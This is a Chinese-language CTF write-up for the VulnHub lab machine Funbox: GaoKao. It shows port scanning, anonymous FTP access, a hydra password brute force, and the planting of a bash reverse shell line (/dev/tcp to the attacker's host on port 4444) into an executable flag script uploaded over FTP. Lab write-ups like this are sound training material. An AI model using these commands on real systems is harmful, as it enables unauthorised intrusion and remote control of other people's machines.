0x01 靶机信息

- 名称:Funbox: GaoKao

- 发布日期:2021 年 6 月 6 日

- 作者:0815R2d2

- 系列:Funbox

- 难度:简单

- 简介: 这是一个适合初学者的盒子,但并不容易。集合小心!!! 暗示: 不要浪费你的时间!每个帐户尝试 1500 次后,所有端口上的每次暴力攻击都可以停止。 享受游戏和所见即所得!

- 下载链接:https://download.vulnhub.com/funbox/FunboxGaoKao.ova

- MD5:A2A73C821F30F0AFF9D535F057CB126B

- 网络:DHCP自动分配

0x02 Write-Up

2.1 信息收集



2.1.1 主机扫描

目标机IP:192.168.181.169

使用nmap工具

nmap -sS -Pn -p- -A -T4 192.168.181.169

-sS 隐蔽扫描,-Pn 禁Ping,-p- 所有端口,-A 综合扫描,-T4 快速扫描

发现目标机开启了21,22,80,3306端口;其中扫描发现ftp开启了匿名用户登录



2.1.2 ftp匿名用户登录

使用anonymous账户登录成功,并且在登录信息中暴露了用户sky

信息有限,尝试破解sky用户的密码

2.2 渗透路线



2.2.1 使用hydra破解ssh密码

hydra -V -l sky -P /usr/share/wordlists/rockyou.txt 192.168.181.169 ftp

-V 详细内容, -l 用户名, -P 密码字典,ftp ftp模式

成功破解密码thebest







2.2.2 使用lftp登录sky用户

lftp sky:thebest@192.168.181.169

用户名:密码@IP

成功登录,发现目录下的user.flag文件是可执行文件,内容是bash脚本

由于内容是主动输出flag,这样一个可执行的flag有理由怀疑是用户登录时触发



2.2.3 反弹shell

get user.flag

获取文件



本地修改

bash -i >& /dev/tcp/192.168.181.136/4444 0>&1



put user.flag

使用put上传

